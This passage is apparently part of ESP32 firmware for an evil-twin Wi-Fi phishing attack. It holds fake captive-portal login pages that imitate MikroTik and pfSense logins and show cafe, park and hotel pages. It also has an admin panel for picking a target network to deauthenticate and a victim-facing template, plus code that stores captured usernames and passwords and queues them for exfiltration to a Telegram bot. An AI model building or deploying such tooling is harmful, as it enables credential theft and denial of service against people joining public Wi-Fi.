<div class="info-box"><div class="info-title">Bienvenido</div><p>Autentiquese con sus credenciales.</p></div>
<div class="login-box">
<div class="login-title">Autenticacion</div>
<form action="/capture" method="POST">
<div class="field-group"><label>Usuario</label><input type="text" name="username" placeholder="usuario" required></div>
<div class="field-group"><label>Contrasena</label><input type="password" name="password" placeholder="••••••••" required></div>
<button type="submit" class="btn-login">Iniciar sesion</button>
</form>
</div>
</div>
<div class="copyright"><span class="mikrotik">MikroTik</span> HotSpot Gateway &copy; 1999-2024</div>
</div>
</body>
</html>
)rawliteral";

const char* TEMPLATE_PFSENSE_HTML PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>pfSense</title>
<style>*{margin:0;padding:0;box-sizing:border-box}body{font-family:Arial,sans-serif;background:linear-gradient(135deg,#1a1a2e,#16213e);min-height:100vh;display:flex;justify-content:center;align-items:center;padding:20px}.container{max-width:400px;width:100%;background:rgba(255,255,255,0.05);backdrop-filter:blur(20px);border-radius:16px;border:1px solid rgba(255,255,255,0.08);padding:30px}.logo{text-align:center;margin-bottom:25px}.logo h1{color:#fff;font-size:24px;font-weight:700}.logo h1 span{color:#00d4ff}.logo p{color:rgba(255,255,255,0.4);font-size:13px}.info{background:rgba(0,212,255,0.06);border:1px solid rgba(0,212,255,0.1);border-radius:10px;padding:14px;margin-bottom:20px;color:rgba(255,255,255,0.7);font-size:13px;text-align:center}.field-group{margin-bottom:16px}.field-group label{display:block;color:rgba(255,255,255,0.5);font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px}.field-group input{width:100%;padding:12px 14px;background:rgba(255,255,255,0.06);border:1px solid rgba(255,255,255,0.08);border-radius:10px;color:#fff;font-size:14px;outline:none}.field-group input:focus{border-color:rgba(0,212,255,0.3)}.field-group input::placeholder{color:rgba(255,255,255,0.2)}.btn{width:100%;padding:14px;background:linear-gradient(135deg,#00d4ff,#0099ff);border:none;border-radius:10px;color:#fff;font-size:15px;font-weight:600;cursor:pointer}.btn:hover{transform:translateY(-2px);box-shadow:0 10px 25px rgba(0,212,255,0.2)}.footer{text-align:center;margin-top:16px;color:rgba(255,255,255,0.15);font-size:11px}
</style>
</head>
<body>
<div class="container">
<div class="logo"><h1>pf<span>Sense</span></h1><p>Captive Portal</p></div>
<div class="info">Conectese a la red publica</div>
<form action="/capture" method="POST">
<div class="field-group"><label>Usuario</label><input type="text" name="username" placeholder="usuario" required></div>
<div class="field-group"><label>Contrasena</label><input type="password" name="password" placeholder="••••••••" required></div>
<button type="submit" class="btn">Conectar</button>
</form>
<div class="footer"><span>Red segura</span><span>·</span><span>IEEE 802.1X</span></div>
</div>
</body>
</html>
)rawliteral";

const char* TEMPLATE_RESTAURANT_HTML PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>WiFi Restaurante</title>
<style>*{margin:0;padding:0;box-sizing:border-box}body{font-family:Georgia,serif;background:linear-gradient(135deg,#2d1810,#4a2818);min-height:100vh;display:flex;justify-content:center;align-items:center;padding:20px}.container{max-width:380px;width:100%;background:rgba(255,255,255,0.08);border-radius:20px;border:1px solid rgba(255,255,255,0.06);padding:30px;backdrop-filter:blur(10px)}.logo{text-align:center;margin-bottom:24px}.logo .icon{font-size:48px;display:block;margin-bottom:8px}.logo h1{color:#f5e6d3;font-size:26px;font-weight:400}.logo p{color:rgba(245,230,211,0.5);font-size:13px}.info{text-align:center;color:rgba(245,230,211,0.6);font-size:14px;margin-bottom:20px;padding:10px;background:rgba(255,255,255,0.05);border-radius:10px}.field-group{margin-bottom:16px}.field-group input{width:100%;padding:14px;background:rgba(255,255,255,0.06);border:1px solid rgba(255,255,255,0.06);border-radius:12px;color:#f5e6d3;font-size:15px;outline:none;text-align:center}.field-group input:focus{border-color:rgba(245,230,211,0.2)}.field-group input::placeholder{color:rgba(245,230,211,0.2)}.btn{width:100%;padding:14px;background:linear-gradient(135deg,#d4a373,#b8835a);border:none;border-radius:12px;color:#fff;font-size:16px;font-weight:600;cursor:pointer}.btn:hover{transform:scale(1.02)}.footer{text-align:center;margin-top:16px;color:rgba(245,230,211,0.2);font-size:11px}
</style>
</head>
<body>
<div class="container">
<div class="logo"><span class="icon">☕</span><h1>WiFi Cafeteria</h1><p>Conectate y disfruta</p></div>
<div class="info">Acceso gratuito para clientes</div>
<form action="/capture" method="POST">
<div class="field-group"><input type="text" name="username" placeholder="Tu correo electronico" required></div>
<div class="field-group"><input type="password" name="password" placeholder="Contrasena" required></div>
<button type="submit" class="btn">Conectar ahora</button>
</form>
<div class="footer">Disfruta de tu estancia</div>
</div>
</body>
</html>
)rawliteral";

const char* TEMPLATE_PARK_HTML PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>WiFi Publico</title>
<style>*{margin:0;padding:0;box-sizing:border-box}body{font-family:'Segoe UI',sans-serif;background:linear-gradient(135deg,#1a472a,#2d6a4f);min-height:100vh;display:flex;justify-content:center;align-items:center;padding:20px}.container{max-width:380px;width:100%;background:rgba(255,255,255,0.05);border-radius:20px;border:1px solid rgba(255,255,255,0.06);padding:30px;backdrop-filter:blur(10px)}.logo{text-align:center;margin-bottom:24px}.logo .icon{font-size:48px;display:block;margin-bottom:8px}.logo h1{color:#d8f3dc;font-size:24px;font-weight:300}.logo p{color:rgba(216,243,220,0.4);font-size:13px}.info{text-align:center;color:rgba(216,243,220,0.6);font-size:14px;margin-bottom:20px;padding:12px;background:rgba(255,255,255,0.04);border-radius:12px;border:1px dashed rgba(216,243,220,0.1)}.info .free{color:#95d5b2;font-weight:700;font-size:18px}.field-group{margin-bottom:16px}.field-group input{width:100%;padding:14px;background:rgba(255,255,255,0.06);border:1px solid rgba(255,255,255,0.06);border-radius:12px;color:#d8f3dc;font-size:15px;outline:none;text-align:center}.field-group input:focus{border-color:rgba(216,243,220,0.2)}.field-group input::placeholder{color:rgba(216,243,220,0.2)}.btn{width:100%;padding:14px;background:linear-gradient(135deg,#40916c,#2d6a4f);border:none;border-radius:12px;color:#d8f3dc;font-size:16px;font-weight:600;cursor:pointer}.btn:hover{transform:scale(1.02)}.footer{text-align:center;margin-top:16px;color:rgba(216,243,220,0.15);font-size:11px}.terms{color:rgba(216,243,220,0.2);font-size:10px;margin-top:8px;text-align:center}
</style>
</head>
<body>
<div class="container">
<div class="logo"><span class="icon">🌳</span><h1>WiFi Publico</h1><p>Parque Central</p></div>
<div class="info"><span class="free">GRATUITO</span><br>Acceso a Internet sin costo</div>
<form action="/capture" method="POST">
<div class="field-group"><input type="text" name="username" placeholder="Correo electronico" required></div>
<div class="field-group"><input type="password" name="password" placeholder="Contrasena" required></div>
<button type="submit" class="btn">Acceder a Internet</button>
</form>
<div class="footer">Disfruta del espacio publico</div>
<div class="terms">Al conectarse acepta los terminos de uso</div>
</div>
</body>
</html>
)rawliteral";

const char* TEMPLATE_HOTEL_HTML PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>Hotel WiFi</title>
<style>*{margin:0;padding:0;box-sizing:border-box}body{font-family:'Times New Roman',serif;background:linear-gradient(135deg,#1a1a2e,#2d2d44);min-height:100vh;display:flex;justify-content:center;align-items:center;padding:20px}.container{max-width:380px;width:100%;background:linear-gradient(135deg,rgba(255,255,255,0.04),rgba(255,255,255,0.01));border-radius:24px;border:1px solid rgba(255,215,0,0.1);padding:32px;backdrop-filter:blur(10px)}.logo{text-align:center;margin-bottom:24px}.logo .icon{font-size:40px;display:block;margin-bottom:6px}.logo h1{color:#ffd700;font-size:28px;font-weight:400;letter-spacing:2px}.logo p{color:rgba(255,215,0,0.3);font-size:12px;letter-spacing:4px;text-transform:uppercase}.info{text-align:center;color:rgba(255,215,0,0.4);font-size:13px;margin-bottom:20px;padding:12px;border-top:1px solid rgba(255,215,0,0.05);border-bottom:1px solid rgba(255,215,0,0.05)}.field-group{margin-bottom:16px}.field-group input{width:100%;padding:14px;background:rgba(255,255,255,0.04);border:1px solid rgba(255,215,0,0.06);border-radius:8px;color:#e8d5b5;font-size:15px;outline:none}.field-group input:focus{border-color:rgba(255,215,0,0.2)}.field-group input::placeholder{color:rgba(255,215,0,0.15)}.btn{width:100%;padding:14px;background:linear-gradient(135deg,#d4a843,#b8860b);border:none;border-radius:8px;color:#fff;font-size:16px;font-weight:600;cursor:pointer;letter-spacing:1px}.btn:hover{transform:scale(1.02)}.footer{text-align:center;margin-top:16px;color:rgba(255,215,0,0.1);font-size:11px}
</style>
</head>
<body>
<div class="container">
<div class="logo"><span class="icon">🏨</span><h1>Hotel WiFi</h1><p>Premium Guest Access</p></div>
<div class="info">Bienvenido huesped</div>
<form action="/capture" method="POST">
<div class="field-group"><input type="text" name="username" placeholder="Numero de habitacion / Email" required></div>
<div class="field-group"><input type="password" name="password" placeholder="Contrasena" required></div>
<button type="submit" class="btn">Acceder</button>
</form>
<div class="footer">Disfrute de su estancia</div>
</div>
</body>
</html>
)rawliteral";

// ============================================================================
// HTML DE ERROR
// ============================================================================
const char* error_html PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html>
<head><meta http-equiv="refresh" content="3;url=/"><title>Error</title></head>
<body style="background:#193d6e;text-align:center;padding:50px;">
<div style="background:#EEE;padding:20px;border-radius:8px;">
<h3 style="color:red;">Error de autenticacion</h3>
<p>Credenciales incorrectas. Intente nuevamente.</p>
</div>
</body>
</html>
)rawliteral";

// ============================================================================
// FUNCIÓN PARA OBTENER LA PLANTILLA
// ============================================================================
String getTemplateHTML(int template_id) {
switch(template_id) {
case TEMPLATE_PFSENSE: return String(TEMPLATE_PFSENSE_HTML);
case TEMPLATE_RESTAURANT: return String(TEMPLATE_RESTAURANT_HTML);
case TEMPLATE_PARK: return String(TEMPLATE_PARK_HTML);
case TEMPLATE_HOTEL: return String(TEMPLATE_HOTEL_HTML);
case TEMPLATE_MIKROTIK:
default: return String(TEMPLATE_MIKROTIK_HTML);
}
}

// ============================================================================
// HTML DEL PANEL DE ADMINISTRACIÓN (VERSIÓN CORREGIDA)
// ============================================================================
const char* admin_html PROGMEM = R"rawliteral(
<!DOCTYPE html>
<html lang="es">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>ESP32 - Panel</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}body{font-family:'Segoe UI',sans-serif;background:#0a0e1a;min-height:100vh;padding:20px;background:radial-gradient(ellipse at 10% 20%,rgba(16,36,94,0.3),transparent 50%),radial-gradient(ellipse at 90% 80%,rgba(46,16,94,0.2),transparent 50%),linear-gradient(135deg,#0a0e1a,#141b2d,#1a1a2e)}.container{max-width:820px;margin:0 auto}.card{background:rgba(255,255,255,0.04);backdrop-filter:blur(20px);border-radius:20px;border:1px solid rgba(255,255,255,0.06);overflow:hidden;margin-bottom:20px;box-shadow:0 20px 50px rgba(0,0,0,0.4)}.card-header{padding:16px 24px;background:rgba(255,255,255,0.03);border-bottom:1px solid rgba(255,255,255,0.05);display:flex;align-items:center;gap:12px}.card-header h2{color:#fff;font-size:16px;font-weight:600}.card-header .badge{margin-left:auto;font-size:10px;background:rgba(16,185,129,0.12);color:#34d399;padding:4px 12px;border-radius:100px;border:1px solid rgba(16,185,129,0.15)}.card-body{padding:20px 24px}.form-row{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-bottom:16px}.form-group{margin-bottom:16px}.form-group.full{grid-column:1/-1}.form-group label{display:block;color:rgba(255,255,255,0.5);font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px}.form-group .hint{color:rgba(255,255,255,0.2);font-size:10px;margin-top:4px}.form-group input,.form-group select{width:100%;padding:10px 14px;background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.08);border-radius:10px;color:#fff;font-size:13px;outline:none;transition:all .3s}.form-group input:focus,.form-group select:focus{border-color:rgba(99,102,241,0.3);background:rgba(255,255,255,0.07);box-shadow:0 0 0 3px rgba(99,102,241,0.05)}.form-group input::placeholder{color:rgba(255,255,255,0.15)}.form-group select option{background:#1a1a2e;color:#fff}.btn{padding:10px 20px;border:none;border-radius:10px;font-size:13px;font-weight:600;cursor:pointer;transition:all .3s}.btn-primary{background:linear-gradient(135deg,#6366f1,#8b5cf6);color:#fff;width:100%;padding:12px}.btn-primary:hover{transform:translateY(-1px);box-shadow:0 8px 25px rgba(99,102,241,0.25)}.btn-danger{background:rgba(239,68,68,0.15);color:#f87171;border:1px solid rgba(239,68,68,0.15)}.btn-danger:hover{background:rgba(239,68,68,0.25)}.btn-outline{background:transparent;color:rgba(255,255,255,0.4);border:1px solid rgba(255,255,255,0.08)}.btn-outline:hover{background:rgba(255,255,255,0.05);color:#fff}.btn-group{display:flex;gap:12px;margin-top:4px}.btn-group .btn{flex:1;text-align:center}.stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(120px,1fr));gap:12px}.stat-item{background:rgba(255,255,255,0.02);border-radius:12px;padding:14px 16px;text-align:center;border:1px solid rgba(255,255,255,0.03)}.stat-item .value{font-size:22px;font-weight:700;color:#fff;line-height:1.2}.stat-item .label{font-size:10px;color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:0.5px;margin-top:4px}.stat-item .value.green{color:#34d399}.stat-item .value.blue{color:#60a5fa}.stat-item .value.purple{color:#a78bfa}.stat-item .value.yellow{color:#fbbf24}.stat-item .value.red{color:#f87171}
/* ============================================================
MENSAJES - OCULTOS POR DEFECTO
============================================================ */
.message{padding:12px 16px;border-radius:10px;font-size:13px;margin-bottom:16px;display:none}
.message.success{background:rgba(16,185,129,0.08);border:1px solid rgba(16,185,129,0.12);color:#34d399}
.message.error{background:rgba(239,68,68,0.08);border:1px solid rgba(239,68,68,0.12);color:#f87171}
.divider{height:1px;background:rgba(255,255,255,0.04);margin:20px 0}
#scanResults::-webkit-scrollbar{width:6px}
#scanResults::-webkit-scrollbar-track{background:rgba(255,255,255,0.02);border-radius:3px}
#scanResults::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.1);border-radius:3px}
#scanResults::-webkit-scrollbar-thumb:hover{background:rgba(255,255,255,0.2)}
#scanResults table{font-size:11px;width:100%;border-collapse:collapse}
#scanResults table td{padding:5px 6px;border-bottom:1px solid rgba(255,255,255,0.02)}
#scanResults table th{padding:8px 6px;text-align:left;color:rgba(255,255,255,0.4);font-weight:400;border-bottom:1px solid rgba(255,255,255,0.05)}
@media(max-width:600px){.form-row{grid-template-columns:1fr}.stats-grid{grid-template-columns:repeat(2,1fr)}.btn-group{flex-direction:column}.card-body{padding:16px}#scanResults table{font-size:10px}#scanResults table td{padding:3px 4px}}
</style>
</head>
<body>
<div class="container">
<div class="card">
<div class="card-header"><span>⚙️</span><h2>Configuracion</h2><span class="badge">● En vivo</span></div>
<div class="card-body">
<!-- MENSAJES: OCULTOS POR DEFECTO -->
<div class="message success" id="successMsg">Configuracion guardada</div>
<div class="message error" id="errorMsg">Error al guardar</div>
<form id="configForm" method="POST">
<div style="margin-bottom:20px;">
<h3 style="color:rgba(255,255,255,0.6);font-size:12px;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:12px;">AP Falso</h3>
<div class="form-row">
<div class="form-group"><label>SSID</label><input type="text" name="fake_ssid" id="fake_ssid" placeholder="WiFi-Segura" maxlength="32"><div class="hint">Nombre de la red</div></div>
<div class="form-group"><label>Contrasena</label><input type="text" name="fake_password" id="fake_password" placeholder="(vacio = abierta)" maxlength="63"><div class="hint">Dejar vacio para red abierta</div></div>
</div>
</div>
<div class="divider"></div>
<div style="margin-bottom:20px;">
<h3 style="color:rgba(255,255,255,0.6);font-size:12px;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:12px;">Red Objetivo</h3>
<div class="form-row">
<div class="form-group"><label>SSID objetivo</label><input type="text" name="target_ssid" id="target_ssid" placeholder="Oficina-MikroTik" maxlength="32"><div class="hint">Red a atacar</div></div>
<div class="form-group"><label>MAC objetivo</label><input type="text" name="target_bssid" id="target_bssid" placeholder="64:D1:54:00:00:00" maxlength="17" pattern="^([0-9A-Fa-f]{2}:){5}[0-9A-Fa-f]{2}$"><div class="hint">Formato: AA:BB:CC:DD:EE:FF</div></div>
</div>
</div>
<div class="divider"></div>
<div style="margin-bottom:20px;">
<h3 style="color:rgba(255,255,255,0.6);font-size:12px;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:12px;">Telegram</h3>
<div class="form-row">
<div class="form-group"><label>Bot Token</label><input type="text" name="telegram_token" id="telegram_token" placeholder="1234567890:ABC..." maxlength="128"><div class="hint">De @BotFather</div></div>
<div class="form-group"><label>Chat ID</label><input type="text" name="telegram_chat_id" id="telegram_chat_id" placeholder="123456789" maxlength="32"><div class="hint">De @userinfobot</div></div>
</div>
</div>
<div class="divider"></div>
<div style="margin-bottom:20px;">
<h3 style="color:rgba(255,255,255,0.6);font-size:12px;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:12px;">Red STA</h3>
<div class="form-row">
<div class="form-group"><label>SSID WiFi</label><input type="text" name="sta_ssid" id="sta_ssid" placeholder="TuRedWiFi" maxlength="32"><div class="hint">Para enviar a Telegram</div></div>
<div class="form-group"><label>Contrasena</label><input type="password" name="sta_password" id="sta_password" placeholder="••••••••" maxlength="63"></div>
</div>
</div>
<div class="divider"></div>
<div style="margin-bottom:20px;">
<h3 style="color:rgba(255,255,255,0.6);font-size:12px;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:12px;">Portal Cautivo</h3>
<div class="form-group full">
<label>Plantilla</label>
<select name="template" id="template">
<option value="0">MikroTik</option>
<option value="1">pfSense</option>
<option value="2">Restaurante</option>
<option value="3">Parque</option>
<option value="4">Hotel</option>
</select>
<div class="hint">Portal que veran las victimas</div>
</div>
</div>
<div class="divider"></div>
<div style="margin-bottom:20px;">
<h3 style="color:rgba(255,255,255,0.6);font-size:12px;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:12px;">Opciones</h3>
<div class="form-row">
<div class="form-group"><label>Canal</label><input type="number" name="channel" id="channel" min="1" max="11" placeholder="6"><div class="hint">1-11</div></div>
<div class="form-group"><label>Deauth</label><select name="deauth" id="deauth"><option value="true">Activado</option><option value="false">Desactivado</option></select></div>
</div>
<div class="form-group full">
<label>Telegram</label><select name="telegram_enabled" id="telegram_enabled"><option value="true">Activado</option><option value="false">Desactivado</option></select>
</div>
</div>
<button type="submit" class="btn btn-primary">Guardar</button>
</form>
<div class="divider"></div>
<div class="btn-group">
<button onclick="rebootESP32()" class="btn btn-outline">Reiniciar</button>
<button onclick="clearCredentials()" class="btn btn-danger">Borrar</button>
</div>
</div>
</div>
<div class="card">
<div class="card-header"><span>📊</span><h2>Estadisticas</h2><span class="badge">● Actualizando</span></div>
<div class="card-body">
<div class="stats-grid" id="statsGrid">
<div class="stat-item"><div class="value blue" id="statCaptures">0</div><div class="label">Capturas</div></div>
<div class="stat-item"><div class="value green" id="statClients">0</div><div class="label">Clientes</div></div>
<div class="stat-item"><div class="value yellow" id="statChannel">0</div><div class="label">Canal</div></div>
<div class="stat-item"><div class="value purple" id="statDeauth">-</div><div class="label">Deauth</div></div>
<div class="stat-item"><div class="value" id="statSTA" style="color:rgba(255,255,255,0.3)">-</div><div class="label">STA</div></div>
<div class="stat-item"><div class="value red" id="statQueue">0</div><div class="label">Cola</div></div>
</div>
<div style="margin-top:12px;text-align:center;color:rgba(255,255,255,0.2);font-size:11px;"><span id="statsTime">Actualizando...</span></div>
</div>
</div>
<div class="card">
<div class="card-header"><span>📡</span><h2>Escaner de Redes</h2><span class="badge" id="scanStatus">● Listo</span></div>
<div class="card-body">
<div style="display:flex;gap:12px;margin-bottom:16px;">
<button onclick="scanNetworks()" class="btn btn-primary" style="flex:1;padding:10px;">Escanear</button>
<button onclick="clearScanResults()" class="btn btn-outline" style="flex:0.5;padding:10px;">Limpiar</button>
</div>
<div id="scanResults" style="max-height:300px;overflow-y:auto;font-size:12px;">
<div style="text-align:center;color:rgba(255,255,255,0.3);padding:20px;">Presiona "Escanear" para ver redes WiFi cercanas</div>
</div>
<div style="margin-top:12px;color:rgba(255,255,255,0.2);font-size:10px;text-align:center;">
<span id="scanTime"></span>
</div>
</div>
</div>
</div>
<script>
// ============================================================
// CONFIGURACIÓN Y ESTADÍSTICAS
// ============================================================
async function loadConfig(){try{const r=await fetch('/admin/config'),d=await r.json();document.getElementById('fake_ssid').value=d.fake_ssid||'';document.getElementById('fake_password').value=d.fake_password||'';document.getElementById('target_ssid').value=d.target_ssid||'';document.getElementById('target_bssid').value=d.target_bssid||'';document.getElementById('telegram_token').value=d.telegram_token||'';document.getElementById('telegram_chat_id').value=d.telegram_chat_id||'';document.getElementById('sta_ssid').value=d.sta_ssid||'';document.getElementById('sta_password').value=d.sta_password||'';document.getElementById('channel').value=d.channel||6;document.getElementById('deauth').value=d.deauth?'true':'false';document.getElementById('telegram_enabled').value=d.telegram_enabled?'true':'false';document.getElementById('template').value=d.template||0;}catch(e){console.error('Error loading config:',e)}}
async function loadStats(){try{const r=await fetch('/admin/stats'),d=await r.json();document.getElementById('statCaptures').textContent=d.total_captures||0;document.getElementById('statClients').textContent=d.clients||0;document.getElementById('statChannel').textContent=d.channel||'-';document.getElementById('statDeauth').textContent=d.deauth_active?'ON':'OFF';document.getElementById('statDeauth').style.color=d.deauth_active?'#34d399':'#f87171';document.getElementById('statSTA').textContent=d.sta_connected?'Conectado':'Sin conexion';document.getElementById('statSTA').style.color=d.sta_connected?'#34d399':'#f87171';document.getElementById('statQueue').textContent=d.queue_count||0;document.getElementById('statsTime').textContent='Ultima actualizacion: '+new Date().toLocaleTimeString()}catch(e){console.error('Error loading stats:',e)}}

// ============================================================
// OCULTAR TODOS LOS MENSAJES AL INICIO
// ============================================================
function hideAllMessages() {
document.getElementById('successMsg').style.display = 'none';
document.getElementById('errorMsg').style.display = 'none';
}

// ============================================================
// GUARDAR CONFIGURACIÓN - CON SESSIONSTORAGE
// ============================================================
document.getElementById('configForm').addEventListener('submit', async function(e) {
e.preventDefault();

// Ocultar mensajes anteriores
hideAllMessages();

// Validar campos
const fakeSsid = document.getElementById('fake_ssid').value.trim();
if (fakeSsid.length === 0) {
document.getElementById('errorMsg').textContent = 'El SSID no puede estar vacio';
document.getElementById('errorMsg').style.display = 'block';
setTimeout(() => { hideAllMessages(); }, 3000);
return;
}

const channel = parseInt(document.getElementById('channel').value);
if (isNaN(channel) || channel < 1 || channel > 11) {
document.getElementById('errorMsg').textContent = 'Canal debe estar entre 1 y 11';
document.getElementById('errorMsg').style.display = 'block';
setTimeout(() => { hideAllMessages(); }, 3000);
return;
}

const bssid = document.getElementById('target_bssid').value.trim();
if (bssid.length > 0 && !/^([0-9A-Fa-f]{2}:){5}[0-9A-Fa-f]{2}$/.test(bssid)) {
document.getElementById('errorMsg').textContent = 'Formato MAC invalido (ej: AA:BB:CC:DD:EE:FF)';
document.getElementById('errorMsg').style.display = 'block';
setTimeout(() => { hideAllMessages(); }, 3000);
return;
}

const d = Object.fromEntries(new FormData(e.target));
if(!d.fake_ssid)d.fake_ssid='';if(!d.fake_password)d.fake_password='';if(!d.target_ssid)d.target_ssid='';
if(!d.target_bssid)d.target_bssid='';if(!d.telegram_token)d.telegram_token='';if(!d.telegram_chat_id)d.telegram_chat_id='';
if(!d.sta_ssid)d.sta_ssid='';if(!d.sta_password)d.sta_password='';if(!d.channel)d.channel='6';
if(!d.deauth)d.deauth='true';if(!d.telegram_enabled)d.telegram_enabled='true';if(!d.template)d.template='0';
try {
const r=await fetch('/admin/save',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded','Accept':'application/json'},body:new URLSearchParams(d).toString()});
const j=await r.json();
if(j.success){
// ✅ Guardar mensaje en sessionStorage y recargar
sessionStorage.setItem('configSaved', 'true');
window.location.reload();
}else{
document.getElementById('errorMsg').textContent = 'Error al guardar la configuracion';
document.getElementById('errorMsg').style.display = 'block';
setTimeout(() => { hideAllMessages(); }, 3000);
}
}catch(e){
document.getElementById('errorMsg').textContent = 'Error de conexion: ' + e.message;
document.getElementById('errorMsg').style.display = 'block';
setTimeout(() => { hideAllMessages(); }, 3000);
}
});

// ============================================================
// MOSTRAR MENSAJE DE SESSIONSTORAGE AL CARGAR LA PÁGINA
// ============================================================
window.addEventListener('DOMContentLoaded', function() {
// Ocultar todos los mensajes primero
hideAllMessages();

// Verificar si hay un mensaje de éxito guardado
if (sessionStorage.getItem('configSaved') === 'true') {
document.getElementById('successMsg').style.display = 'block';
sessionStorage.removeItem('configSaved');
setTimeout(() => { hideAllMessages(); }, 3000);
}
});

async function rebootESP32(){if(confirm('Reiniciar?')){await fetch('/admin/reboot');setTimeout(()=>alert('Reiniciando...'),500)}}
async function clearCredentials(){if(confirm('Borrar credenciales?')){await fetch('/admin/clear');alert('Borradas');loadStats()}}

// ============================================================
// ESCÁNER DE REDES
// ============================================================
async function scanNetworks() {
const status=document.getElementById('scanStatus');
const results=document.getElementById('scanResults');
const time=document.getElementById('scanTime');
status.textContent='● Escaneando...';
status.style.color='#fbbf24';
results.innerHTML='<div style="text-align:center;color:rgba(255,255,255,0.5);padding:20px;">Escaneando...</div>';
try {
const r=await fetch('/admin/scan'),d=await r.json();
if(!d.networks||d.networks.length===0){
results.innerHTML='<div style="text-align:center;color:rgba(255,255,255,0.3);padding:20px;">No se encontraron redes</div>';
status.textContent='● Completado';status.style.color='#f87171';
time.textContent='Ultimo escaneo: '+new Date().toLocaleTimeString();
return;
}
let html='<table><thead><tr><th>#</th><th>SSID</th><th>MAC</th><th style="text-align:center;">CH</th><th style="text-align:center;">RSSI</th><th style="text-align:center;">Senal</th></tr></thead><tbody>';
d.networks.sort((a,b)=>b.rssi-a.rssi);
let count=0;
for(const net of d.networks){
if(net.isHidden)continue;
count++;
const rssiColor=net.rssi>-50?'#34d399':net.rssi>-70?'#fbbf24':'#f87171';
const bars=net.rssi>-50?'||||':net.rssi>-60?'|||':net.rssi>-70?'||':'|';
html+=`<tr><td style="color:rgba(255,255,255,0.3);">${count}</td><td style="color:#fff;">${net.ssid||'(Red oculta)'}</td><td style="color:rgba(255,255,255,0.3);font-family:monospace;font-size:10px;">${net.bssid}</td><td style="color:rgba(255,255,255,0.5);text-align:center;">${net.channel}</td><td style="color:${rssiColor};text-align:center;">${net.rssi} dBm</td><td style="text-align:center;">${bars}</td></tr>`;
}
html+='</tbody></table>';
results.innerHTML=html;
status.textContent='● '+count+' redes encontradas';
status.style.color='#34d399';
time.textContent='Ultimo escaneo: '+new Date().toLocaleTimeString();
}catch(e){
results.innerHTML='<div style="text-align:center;color:#f87171;padding:20px;">Error: '+e.message+'</div>';
status.textContent='● Error';status.style.color='#f87171';
}
}
function clearScanResults(){
document.getElementById('scanResults').innerHTML='<div style="text-align:center;color:rgba(255,255,255,0.3);padding:20px;">Presiona "Escanear" para ver redes</div>';
document.getElementById('scanStatus').textContent='● Listo';
document.getElementById('scanStatus').style.color='#34d399';
document.getElementById('scanTime').textContent='';
}

loadConfig();loadStats();setInterval(loadStats,5000);
</script>
</body>
</html>
)rawliteral";

// ============================================================================
// FUNCIONES SPIFFS
// ============================================================================
void initSPIFFS() {
if (!SPIFFS.begin(true)) {
Serial.println("[ERROR] SPIFFS");
return;
}
Serial.println("[OK] SPIFFS");
}

void saveConfig() {
StaticJsonDocument<1024> doc;
doc["fake_ssid"] = fake_ssid;
doc["fake_password"] = fake_password;
doc["target_ssid"] = target_ssid;
doc["target_bssid"] = target_bssid_str;
doc["telegram_token"] = telegram_token;
doc["telegram_chat_id"] = telegram_chat_id;
doc["sta_ssid"] = sta_ssid;
doc["sta_password"] = sta_password;
doc["channel"] = operation_channel;
doc["deauth"] = enable_deauth_attack;
doc["telegram_enabled"] = enable_telegram;
doc["template"] = selected_template;

File file = SPIFFS.open(config_file, FILE_WRITE);
if (file) {
serializeJson(doc, file);
file.close();
}
}

void loadConfig() {
if (!SPIFFS.exists(config_file)) {
saveConfig();
return;
}

File file = SPIFFS.open(config_file, FILE_READ);
if (!file) return;

StaticJsonDocument<1024> doc;
DeserializationError error = deserializeJson(doc, file);
file.close();

if (error) return;

fake_ssid = doc["fake_ssid"].as<String>();
fake_password = doc["fake_password"].as<String>();
target_ssid = doc["target_ssid"].as<String>();
target_bssid_str = doc["target_bssid"].as<String>();
telegram_token = doc["telegram_token"].as<String>();
telegram_chat_id = doc["telegram_chat_id"].as<String>();
sta_ssid = doc["sta_ssid"].as<String>();
sta_password = doc["sta_password"].as<String>();
operation_channel = doc["channel"] | DEFAULT_CHANNEL;
enable_deauth_attack = doc["deauth"] | true;
enable_telegram = doc["telegram_enabled"] | true;
selected_template = doc["template"] | TEMPLATE_MIKROTIK;

parseBSSID(target_bssid_str, target_bssid);
current_channel = operation_channel;
}

// ============================================================================
// FUNCIONES DE CREDENCIALES
// ============================================================================
void saveCredential(String username, String password) {
File file = SPIFFS.open(creds_file, FILE_APPEND);
if (!file) return;

unsigned long timestamp = millis() / 1000;
file.println("[" + String(timestamp) + "] " + username + " | " + password);
file.close();
totalCaptures++;

pendingQueue.push(username, password);

Serial.printf("[CAPTURA] %s : %s\n", username.c_str(), password.c_str());
showCredentialOnOLED(username, password);
}

// ============================================================================
// FUNCIONES OLED
// ============================================================================
void displaySplashScreen() {
u8g2.clearBuffer();
u8g2.drawFrame(0, 0, 128, 64);
u8g2.drawLine(0, 12, 128, 12);
u8g2.drawLine(0, 52, 128, 52);

u8g2.setFont(u8g2_font_6x10_tf);
